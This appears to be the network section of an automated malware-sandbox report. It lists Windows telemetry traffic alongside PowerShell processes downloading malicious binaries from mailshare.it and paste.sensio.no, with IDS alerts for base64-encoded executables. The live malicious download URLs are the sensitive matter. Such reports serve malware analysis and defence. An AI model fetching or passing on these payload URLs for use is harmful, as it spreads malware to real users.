7424 | svchost.exe | GET | 200 | 51.104.136.2:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/WaaSAssessment?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&ring=Retail&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=10.0&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=WaaSAssessment&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePeriodInDays=0&ServicingBranch=CB&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&HonorWUfBDeferrals=0&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | US | text | 5.80 Kb | whitelisted |
7424 | svchost.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
7424 | svchost.exe | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
5276 | MoUsoCoreWorker.exe | GET | 200 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | US | text | 7.04 Kb | whitelisted |
5276 | MoUsoCoreWorker.exe | GET | 200 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/FlightSettings/FSService?ProcessorClockSpeed=3094&IsRetailOS=1&OEMManufacturerName=DELL&FlightingPolicyValue=3&EnablePreviewBuilds=4294967295&OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&ManagePreviewBuilds=3&BranchReadinessLevelSource=0&AttrDataVer=186&ProcessorCores=6&BranchReadinessLevelRaw=16&TotalPhysicalRAM=6144&TPMVersion=0&OEMModelNumber=DELL&SystemVolumeTotalCapacity=260281&DeviceId=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&App=FSS&AppVer=10.0&SmartActiveHoursState=1&ActiveHoursStart=20&SecureBootCapable=0&ActiveHoursEnd=13&DeviceFamily=Windows.Desktop | US | text | 87.3 Kb | whitelisted |
4564 | powershell.exe | GET | 200 | 62.149.157.244:443 | https://mailshare.it/newuismart/download?uid=@1.aWpTRmtHa1JGQ3NxTjI5MGdvakVwWkVUb3kxZnBjdjdWR3BENW9vU0xsWGoxczdtN241M2V5em1wb1B5cnUrbA== | IT | binary | 347 Kb | malicious |
4564 | powershell.exe | GET | 200 | 185.240.204.143:443 | https://paste.sensio.no/ActivelyDrove | NO | binary | 347 Kb | malicious |
736 | powershell.exe | GET | 200 | 62.149.157.244:443 | https://mailshare.it/newuismart/download?uid=@1.aWpTRmtHa1JGQ3NxTjI5MGdvakVwWkVUb3kxZnBjdjdWR3BENW9vU0xsWGoxczdtN241M2V5em1wb1B5cnUrbA== | IT | binary | 347 Kb | malicious |
2092 | powershell.exe | GET | 200 | 185.240.204.143:443 | https://paste.sensio.no/ActivelyDrove | NO | binary | 347 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
5276 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7352 | slui.exe | 48.192.1.64:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7424 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
7424 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7424 | svchost.exe | 23.216.77.28:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
7424 | svchost.exe | 23.52.181.212:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
5276 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4564 | powershell.exe | 62.149.157.244:443 | mailshare.it | ARUBA-ASN | IT | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
activation-v2.sls.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
mailshare.it |
| unknown |
paste.sensio.no |
| unknown |
yaso.su |
| unknown |
client.wns.windows.com |
| whitelisted |
ip-api.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7424 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
4564 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
4564 | powershell.exe | A Network Trojan was detected | ET MALWARE Windows executable base64 encoded |
4564 | powershell.exe | Misc activity | ET HUNTING EXE Base64 Encoded potential malware |
2232 | svchost.exe | Misc activity | INFO [ANY.RUN] .su TLD domain request |
2092 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
7760 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
736 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
4564 | powershell.exe | A Network Trojan was detected | ET MALWARE Windows executable base64 encoded |
4564 | powershell.exe | Misc activity | ET HUNTING EXE Base64 Encoded potential malware |